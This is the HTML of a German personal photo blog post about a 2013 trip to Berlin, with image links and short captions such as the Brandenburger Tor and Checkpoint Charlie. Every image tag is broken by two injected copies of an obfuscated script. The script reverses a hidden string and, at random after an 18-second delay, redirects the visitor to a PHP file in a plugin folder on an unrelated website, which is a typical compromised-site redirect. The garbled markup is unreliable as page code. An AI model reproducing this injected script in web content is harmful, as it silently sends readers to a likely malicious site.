<p><img src="http://i849.pho<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tobucket.com/albums/ab60/kampfameise/Berlin2013/IMG_9840.jpg" border=5 title="" ></p>
<p><img src="http://i849.pho<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tobucket.com/albums/ab60/kampfameise/Berlin2013/IMG_9839.jpg" border=5 title="" ></p>
<p><img src="http://i849.pho<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tobucket.com/albums/ab60/kampfameise/Berlin2013/IMG_9837.jpg" border=5 title="" ><br />
Elke vorm Brandenburger To</p>
<p><img src="http://i849.pho<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tobucket.com/albums/ab60/kampfameise/Berlin2013/IMG_9832.jpg" border=5 title="" ></p>
<p><img src="http://i849.pho<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tobucket.com/albums/ab60/kampfameise/Berlin2013/IMG_9829.jpg" border=5 title="" ><br />
Brandburger Tor</p>
<p><img src="http://i849.pho<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tobucket.com/albums/ab60/kampfameise/Berlin2013/IMG_9828.jpg" border=5 title="" ><br />
Guide vorm Adlon</p>
<p><img src="http://i849.pho<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tobucket.com/albums/ab60/kampfameise/Berlin2013/IMG_9776.jpg" border=5 title="" ></p>
<p><img src="http://i849.pho<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tobucket.com/albums/ab60/kampfameise/Berlin2013/IMG_9772.jpg" border=5 title="" ></p>
<p><img src="http://i849.pho<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tobucket.com/albums/ab60/kampfameise/Berlin2013/IMG_9744.jpg" border=5 title="" ></p>
<p><img src="http://i849.pho<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tobucket.com/albums/ab60/kampfameise/Berlin2013/IMG_9733.jpg" border=5 title="" ><br />
Checkpoint Charlie</p>
<p><img src="http://i849.pho<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tobucket.com/albums/ab60/kampfameise/Berlin2013/IMG_9728.jpg" border=5 title="" ></p>
<p><img src="http://i849.pho<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tobucket.com/albums/ab60/kampfameise/Berlin2013/IMG_9723.jpg" border=5 title="" ></p>
<p><img src="http://i849.pho<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tobucket.com/albums/ab60/kampfameise/Berlin2013/IMG_9719.jpg" border=5 title="" ></p>
<p><img src="http://i849.pho<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tobucket.com/albums/ab60/kampfameise/Berlin2013/IMG_9716.jpg" border=5 title="" ><br />
Trotz Höhenangst hätte es mich ja doch gereizt, da einzusteigen...</p>
					
				<p class="postinfo"> 				
										
					 <br />
					Schlagworte: <a href="http://www.mind-voices.com/?tag=berlin" rel="tag">Berlin</a><br />					Abgelegt unter: <a href="http://www.mind-voices.com/?cat=13" title="Alle Artikel in Gebäude ansehen" rel="category">Gebäude</a>, <a href="http://www.mind-voices.com/?cat=8" title="Alle Artikel in Landschaft ansehen" rel="category">Landschaft</a>, <a href="http://www.mind-voices.com/?cat=108" title="Alle Artikel in Reise ansehen" rel="category">Reise</a>, <a href="http://www.mind-voices.com/?cat=4" title="Alle Artikel in Stock ansehen" rel="category">Stock</a>				</p>
        </div>
			
		</div>
		
		<div id="post-navigation">
			<div class="alignleft">&laquo; <a href="http://www.mind-voices.com/?p=572" rel="next">Berlin Part II</a></div>
			<div class="alignright"><a href="http://www.mind-voices.com/?p=566" rel="prev">Tierpark Ströhen &#8211; 2013</a> &raquo;</div>
		</div>
		
		<br clear="all" />
		</div>
	
	


<!-- You can start editing here. -->	

				<!-- If comments are closed. -->
		<p class="nocomments">Sorry, aber die Kommentarfunktion ist hier nicht verf&uuml;gbar.</p>
		
		
	
					<p class="post-tools">
										
											
					</p>
	
	</div>
	</div>
					

	  <div id="sidebar" class="sb_right"> 						
							
      <div id="sidebar_inner">
		
		
		<ul> <li id="text-3" class="widget widget_text"><h2 class="widgettitle">Blurbb</h2>			<div class="textwidget">I'm an angel! Honest! The horns are just there to keep the halo up straight! </div>
		</li> </ul><ul> <li id="linkcat-2" class="widget widget_links"><h2 class="widgettitle">Blogroll</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.lastfm.de/user/mindvoices">elke@last.fm</a></li>
<li><a href="http://elke.livejournal.com" rel="me" target="_blank">elke@LJ</a></li>

	</ul>
</li> </ul>
		<ul> <li id="recent-posts-3" class="widget widget_recent_entries">		<h2 class="widgettitle">Letzte Artikel</h2>		<ul>
				<li><a href="http://www.mind-voices.com/?p=578" title="Naturzoo Rheine 2013">Naturzoo Rheine 2013</a></li>
				<li><a href="http://www.mind-voices.com/?p=576" title="Safaripark Stukenbrock 2013">Safaripark Stukenbrock 2013</a></li>
				<li><a href="http://www.mind-voices.com/?p=572" title="Berlin Part II">Berlin Part II</a></li>
				<li><a href="http://www.mind-voices.com/?p=570" title="Berlin Part I">Berlin Part I</a></li>
				<li><a href="http://www.mind-voices.com/?p=566" title="Tierpark Ströhen &#8211; 2013">Tierpark Ströhen &#8211; 2013</a></li>
				<li><a href="http://www.mind-voices.com/?p=560" title="Dierenpark Emmen">Dierenpark Emmen</a></li>
				<li><a href="http://www.mind-voices.com/?p=557" title="Schroeder und Paul &#8211; Fotosammelsorium">Schroeder und Paul &#8211; Fotosammelsorium</a></li>
				<li><a href="http://www.mind-voices.com/?p=554" title="Katzenfotobilderflutdingens">Katzenfotobilderflutdingens</a></li>
				<li><a href="http://www.mind-voices.com/?p=551" title="Spenge &amp; Zoo Osnabrück Okt. 2012">Spenge &#038; Zoo Osnabrück Okt. 2012</a></li>
				<li><a href="http://www.mind-voices.com/?p=549" title="Burgers Zoo &#8211; Reloaded">Burgers Zoo &#8211; Reloaded</a></li>
				<li><a href="http://www.mind-voices.com/?p=546" title="Automuseum Melle">Automuseum Melle</a></li>
				<li><a href="http://www.mind-voices.com/?p=542" title="Schroeder &amp; Paul &#8211; again">Schroeder &#038; Paul &#8211; again</a></li>
				<li><a href="http://www.mind-voices.com/?p=540" title="Zoo Osnabrück &#8211; die 100. ;)">Zoo Osnabrück &#8211; die 100. ;)</a></li>
				<li><a href="http://www.mind-voices.com/?p=537" title="Neue Mitbewohner &lt;3">Neue Mitbewohner <3</a></li>
				<li><a href="http://www.mind-voices.com/?p=534" title="Moritz.">Moritz.</a></li>
				</ul>
		</li> </ul><ul> <li id="calendar-3" class="widget widget_calendar"><h2 class="widgettitle">&nbsp;</h2><div id="calendar_wrap"><table id="wp-calendar" summary="Kalender">
	<caption>Januar 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Montag">M</th>
		<th scope="col" title="Dienstag">D</th>
		<th scope="col" title="Mittwoch">M</th>
		<th scope="col" title="Donnerstag">D</th>
		<th scope="col" title="Freitag">F</th>
		<th scope="col" title="Samstag">S</th>
		<th scope="col" title="Sonntag">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://www.mind-voices.com/?m=201310" title="Zeige Artikel für Oktober 2013">&laquo; Okt</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td id="today">19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></li> </ul><ul> <li id="archives-6" class="widget widget_archive"><h2 class="widgettitle">Archive</h2>		<ul>
			<li><a href='http://www.mind-voices.com/?m=201310' title='Oktober 2013'>Oktober 2013</a></li>
	<li><a href='http://www.mind-voices.com/?m=201308' title='August 2013'>August 2013</a></li>
	<li><a href='http://www.mind-voices.com/?m=201306' title='Juni 2013'>Juni 2013</a></li>
	<li><a href='http://www.mind-voices.com/?m=201304' title='April 2013'>April 2013</a></li>
	<li><a href='http://www.mind-voices.com/?m=201303' title='März 2013'>März 2013</a></li>
	<li><a href='http://www.mind-voices.com/?m=201301' title='Januar 2013'>Januar 2013</a></li>
	<li><a href='http://www.mind-voices.com/?m=201210' title='Oktober 2012'>Oktober 2012</a></li>
	<li><a href='http://www.mind-voices.com/?m=201208' title='August 2012'>August 2012</a></li>
	<li><a href='http://www.mind-voices.com/?m=201207' title='Juli 2012'>Juli 2012</a></li>
	<li><a href='http://www.mind-voices.com/?m=201205' title='Mai 2012'>Mai 2012</a></li>
	<li><a href='http://www.mind-voices.com/?m=201204' title='April 2012'>April 2012</a></li>
	<li><a href='http://www.mind-voices.com/?m=201201' title='Januar 2012'>Januar 2012</a></li>
	<li><a href='http://www.mind-voices.com/?m=201110' title='Oktober 2011'>Oktober 2011</a></li>
	<li><a href='http://www.mind-voices.com/?m=201108' title='August 2011'>August 2011</a></li>
	<li><a href='http://www.mind-voices.com/?m=201107' title='Juli 2011'>Juli 2011</a></li>
	<li><a href='http://www.mind-voices.com/?m=201106' title='Juni 2011'>Juni 2011</a></li>
	<li><a href='http://www.mind-voices.com/?m=201105' title='Mai 2011'>Mai 2011</a></li>
	<li><a href='http://www.mind-voices.com/?m=201104' title='April 2011'>April 2011</a></li>
	<li><a href='http://www.mind-voices.com/?m=201103' title='März 2011'>März 2011</a></li>
	<li><a href='http://www.mind-voices.com/?m=201102' title='Februar 2011'>Februar 2011</a></li>
	<li><a href='http://www.mind-voices.com/?m=201011' title='November 2010'>November 2010</a></li>
	<li><a href='http://www.mind-voices.com/?m=201010' title='Oktober 2010'>Oktober 2010</a></li>
	<li><a href='http://www.mind-voices.com/?m=201009' title='September 2010'>September 2010</a></li>
	<li><a href='http://www.mind-voices.com/?m=201008' title='August 2010'>August 2010</a></li>
	<li><a href='http://www.mind-voices.com/?m=201007' title='Juli 2010'>Juli 2010</a></li>
	<li><a href='http://www.mind-voices.com/?m=201006' title='Juni 2010'>Juni 2010</a></li>
	<li><a href='http://www.mind-voices.com/?m=201005' title='Mai 2010'>Mai 2010</a></li>
	<li><a href='http://www.mind-voices.com/?m=201004' title='April 2010'>April 2010</a></li>
	<li><a href='http://www.mind-voices.com/?m=201003' title='März 2010'>März 2010</a></li>
	<li><a href='http://www.mind-voices.com/?m=201001' title='Januar 2010'>Januar 2010</a></li>
	<li><a href='http://www.mind-voices.com/?m=200912' title='Dezember 2009'>Dezember 2009</a></li>
	<li><a href='http://www.mind-voices.com/?m=200911' title='November 2009'>November 2009</a></li>
	<li><a href='http://www.mind-voices.com/?m=200910' title='Oktober 2009'>Oktober 2009</a></li>
	<li><a href='http://www.mind-voices.com/?m=200909' title='September 2009'>September 2009</a></li>
	<li><a href='http://www.mind-voices.com/?m=200908' title='August 2009'>August 2009</a></li>
	<li><a href='http://www.mind-voices.com/?m=200907' title='Juli 2009'>Juli 2009</a></li>
	<li><a href='http://www.mind-voices.com/?m=200906' title='Juni 2009'>Juni 2009</a></li>
	<li><a href='http://www.mind-voices.com/?m=200905' title='Mai 2009'>Mai 2009</a></li>
	<li><a href='http://www.mind-voices.com/?m=200904' title='April 2009'>April 2009</a></li>
	<li><a href='http://www.mind-voices.com/?m=200903' title='März 2009'>März 2009</a></li>
	<li><a href='http://www.mind-voices.com/?m=200810' title='Oktober 2008'>Oktober 2008</a></li>
	<li><a href='http://www.mind-voices.com/?m=200809' title='September 2008'>September 2008</a></li>
	<li><a href='http://www.mind-voices.com/?m=200806' title='Juni 2008'>Juni 2008</a></li>
	<li><a href='http://www.mind-voices.com/?m=200804' title='April 2008'>April 2008</a></li>
		</ul>
</li> </ul><ul> <li id="categories-7" class="widget widget_categories"><h2 class="widgettitle">Kategorien</h2>		<ul>
	<li class="cat-item cat-item-1"><a href="http://www.mind-voices.com/?cat=1" title="Alle unter Allgemein abgelegten Artikel ansehen">Allgemein</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.mind-voices.com/?cat=13" title="Alle unter Gebäude abgelegten Artikel ansehen">Gebäude</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.mind-voices.com/?cat=8" title="Alle unter Landschaft abgelegten Artikel ansehen">Landschaft</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.mind-voices.com/?cat=5" title="Alle unter Menschen abgelegten Artikel ansehen">Menschen</a>
</li>
	<li class="cat-item cat-item-77"><a href="http://www.mind-voices.com/?cat=77" title="Alle unter Moritz abgelegten Artikel ansehen">Moritz</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.mind-voices.com/?cat=9" title="Alle unter Natur abgelegten Artikel ansehen">Natur</a>
</li>
	<li class="cat-item cat-item-159"><a href="http://www.mind-voices.com/?cat=159" title="Alle unter Paul &amp; Schroeder abgelegten Artikel ansehen">Paul &amp; Schroeder</a>
</li>
	<li class="cat-item cat-item-108"><a href="http://www.mind-voices.com/?cat=108" title="Alle unter Reise abgelegten Artikel ansehen">Reise</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.mind-voices.com/?cat=4" title="Alle unter Stock abgelegten Artikel ansehen">Stock</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.mind-voices.com/?cat=3" title="Alle unter Tiere abgelegten Artikel ansehen">Tiere</a>
</li>
		</ul>
</li> </ul><ul> <li id="tag_cloud-4" class="widget widget_tag_cloud"><h2 class="widgettitle">Schlagwörter</h2><div><a href='http://www.mind-voices.com/?tag=allwetterzoo-munster' class='tag-link-122' title='11 Themen' style='font-size: 14.280373831776pt;'>Allwetterzoo Münster</a>
<a href='http://www.mind-voices.com/?tag=arnhem' class='tag-link-99' title='3 Themen' style='font-size: 8pt;'>Arnhem</a>
<a href='http://www.mind-voices.com/?tag=blumen' class='tag-link-94' title='3 Themen' style='font-size: 8pt;'>Blumen</a>
<a href='http://www.mind-voices.com/?tag=burgers-zoo' class='tag-link-98' title='3 Themen' style='font-size: 8pt;'>Burgers Zoo</a>
<a href='http://www.mind-voices.com/?tag=buckeburg' class='tag-link-29' title='3 Themen' style='font-size: 8pt;'>Bückeburg</a>
<a href='http://www.mind-voices.com/?tag=detmold' class='tag-link-18' title='6 Themen' style='font-size: 11.271028037383pt;'>Detmold</a>
<a href='http://www.mind-voices.com/?tag=dinosaurier' class='tag-link-46' title='3 Themen' style='font-size: 8pt;'>Dinosaurier</a>
<a href='http://www.mind-voices.com/?tag=duisburg' class='tag-link-153' title='3 Themen' style='font-size: 8pt;'>Duisburg</a>
<a href='http://www.mind-voices.com/?tag=erdmannchen' class='tag-link-52' title='17 Themen' style='font-size: 16.635514018692pt;'>Erdmännchen</a>
<a href='http://www.mind-voices.com/?tag=experimente' class='tag-link-85' title='4 Themen' style='font-size: 9.3084112149533pt;'>Experimente</a>
<a href='http://www.mind-voices.com/?tag=freilichtmuseum' class='tag-link-17' title='3 Themen' style='font-size: 8pt;'>Freilichtmuseum</a>
<a href='http://www.mind-voices.com/?tag=garten' class='tag-link-104' title='3 Themen' style='font-size: 8pt;'>Garten</a>
<a href='http://www.mind-voices.com/?tag=gelsenkirchen' class='tag-link-68' title='3 Themen' style='font-size: 8pt;'>Gelsenkirchen</a>
<a href='http://www.mind-voices.com/?tag=hamburg' class='tag-link-135' title='6 Themen' style='font-size: 11.271028037383pt;'>Hamburg</a>
<a href='http://www.mind-voices.com/?tag=hannover' class='tag-link-51' title='6 Themen' style='font-size: 11.271028037383pt;'>Hannover</a>
<a href='http://www.mind-voices.com/?tag=herford' class='tag-link-73' title='6 Themen' style='font-size: 11.271028037383pt;'>Herford</a>
<a href='http://www.mind-voices.com/?tag=holland' class='tag-link-14' title='3 Themen' style='font-size: 8pt;'>holland</a>
<a href='http://www.mind-voices.com/?tag=kater' class='tag-link-78' title='4 Themen' style='font-size: 9.3084112149533pt;'>Kater</a>
<a href='http://www.mind-voices.com/?tag=landschaft' class='tag-link-8' title='11 Themen' style='font-size: 14.280373831776pt;'>Landschaft</a>
<a href='http://www.mind-voices.com/?tag=melle' class='tag-link-33' title='3 Themen' style='font-size: 8pt;'>Melle</a>
<a href='http://www.mind-voices.com/?tag=moritz' class='tag-link-77' title='12 Themen' style='font-size: 14.672897196262pt;'>Moritz</a>
<a href='http://www.mind-voices.com/?tag=munster' class='tag-link-123' title='11 Themen' style='font-size: 14.280373831776pt;'>Münster</a>
<a href='http://www.mind-voices.com/?tag=natur' class='tag-link-9' title='4 Themen' style='font-size: 9.3084112149533pt;'>Natur</a>
<a href='http://www.mind-voices.com/?tag=naturzoo-rheine' class='tag-link-102' title='3 Themen' style='font-size: 8pt;'>Naturzoo Rheine</a>
<a href='http://www.mind-voices.com/?tag=newcastle' class='tag-link-111' title='6 Themen' style='font-size: 11.271028037383pt;'>Newcastle</a>
<a href='http://www.mind-voices.com/?tag=osnabruck' class='tag-link-65' title='5 Themen' style='font-size: 10.355140186916pt;'>Osnabrück</a>
<a href='http://www.mind-voices.com/?tag=paul' class='tag-link-156' title='4 Themen' style='font-size: 9.3084112149533pt;'>Paul</a>
<a href='http://www.mind-voices.com/?tag=reise' class='tag-link-108' title='6 Themen' style='font-size: 11.271028037383pt;'>Reise</a>
<a href='http://www.mind-voices.com/?tag=safaripark' class='tag-link-116' title='6 Themen' style='font-size: 11.271028037383pt;'>Safaripark</a>
<a href='http://www.mind-voices.com/?tag=safaripark-stuckenbrock' class='tag-link-115' title='6 Themen' style='font-size: 11.271028037383pt;'>Safaripark Stuckenbrock</a>
<a href='http://www.mind-voices.com/?tag=schnee' class='tag-link-76' title='3 Themen' style='font-size: 8pt;'>Schnee</a>
<a href='http://www.mind-voices.com/?tag=schroeder' class='tag-link-155' title='4 Themen' style='font-size: 9.3084112149533pt;'>Schroeder</a>
<a href='http://www.mind-voices.com/?tag=spenge' class='tag-link-75' title='11 Themen' style='font-size: 14.280373831776pt;'>Spenge</a>
<a href='http://www.mind-voices.com/?tag=strohen' class='tag-link-54' title='3 Themen' style='font-size: 8pt;'>Ströhen</a>
<a href='http://www.mind-voices.com/?tag=stuckenbrock' class='tag-link-117' title='4 Themen' style='font-size: 9.3084112149533pt;'>Stuckenbrock</a>
<a href='http://www.mind-voices.com/?tag=tiere' class='tag-link-3' title='46 Themen' style='font-size: 22pt;'>Tiere</a>
<a href='http://www.mind-voices.com/?tag=tierpark' class='tag-link-47' title='27 Themen' style='font-size: 19.121495327103pt;'>Tierpark</a>
<a href='http://www.mind-voices.com/?tag=tierpark-herford' class='tag-link-7' title='6 Themen' style='font-size: 11.271028037383pt;'>Tierpark Herford</a>
